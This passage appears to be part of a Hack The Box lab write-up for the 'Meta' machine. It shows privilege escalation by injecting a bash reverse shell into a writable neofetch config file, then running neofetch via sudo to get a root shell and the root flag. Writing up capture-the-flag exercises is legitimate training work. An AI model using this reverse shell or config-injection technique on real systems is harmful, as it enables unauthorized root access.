

There is a config.conf file for neofeth in  $\sim$ /.config/neofetch/

Checking the permissions on that file I can see I do have the ability to write to it

# Command Executed **cd** ~**/**.config**/**neofetch**/ ls** -la config.conf

I added a reverse shell on the first line of ~/config.conf. I then set the environment variable to use that file

```
# Added Line
/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.14.59/1338 0>&1"
```
I started a netcat listener

I then executed the neofetch command with sudo and obtained a root shell. I was then able to read the root flag

```
# Commands Executed
sudo -u root /usr/bin/neofetch \"\"
cat /root/root.txt
```
### **SCREENSHOT EVIDENCE**

thomas@meta:~/.config\$ sudo -u root /usr/bin/neofetch \" (<mark>root⊕kali</mark>)-[<mark>~/HTB/Boxes/</mark>Meta] mc -lvnp 1338 Ncat: Version 7.92 ( https://nmap.org/ncat ) Ncat: Listening on :::1338 Ncat: Listening on 0.0.0.0:1338 Ncat: Connection from 10.129.127.162. Ncat: Connection from 10.129.127.162:58746. root@meta:/home/thomas/.config# id id  $uid=0(root)$  gid=0(root) groups=0(root) root@meta:/home/thomas/.config# hostname hostname meta root@meta:/home/thomas/.config# hostname -I hostname -I 10.129.127.162 root@meta:/home/thomas/.config# cat /root/root.txt cat /root/root.txt 6f04841846930abca2045bf8cca81a3d root@meta:/home/thomas/.config#| **ROOT FLAG:** 6f04841846930abca2045bf8cca81a3d